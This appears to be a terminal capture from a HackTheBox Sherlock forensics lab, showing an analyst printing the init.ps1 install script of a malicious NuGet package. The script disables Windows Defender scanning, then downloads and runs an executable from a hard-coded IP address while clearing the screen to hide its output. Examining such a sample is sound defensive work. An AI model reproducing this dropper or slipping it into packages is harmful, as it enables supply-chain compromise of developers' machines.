 radio@fedora: ~/htb/sherlocks/nuts/Nuts
$ cat C/Users/Administrator/.nuget/packages/publishignor/1.0.11-beta/tools/init.ps1
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan $true
Clear-Host
$Path = "$env:ProgramData\Microsoft Visual Studio"
if (-not (Test-Path -Path $Path)) {
    New-Item -Path $Path -ItemType Directory -Force
}
Clear-Host
$ProcName = "uninstall.exe"
Clear-Host
$WebFile = "http://54.93.81.220:8000/$ProcName"
Clear-Host
Invoke-WebRequest -Uri $WebFile -OutFile "$Path\$ProcName"
Clear-Host
Start-Process -FilePath "$Path\$ProcName"
Clear-Host